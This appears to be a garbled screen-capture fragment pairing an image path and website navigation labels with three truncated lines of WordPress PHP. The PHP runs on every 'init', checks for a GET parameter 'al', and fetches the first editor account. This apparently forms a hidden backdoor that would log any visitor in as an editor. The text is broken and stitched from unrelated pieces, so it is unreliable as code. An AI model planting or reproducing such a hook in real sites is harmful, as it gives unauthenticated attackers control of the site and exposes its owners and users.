
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Skip to content
Skip to sidebar
Skip to footer
Close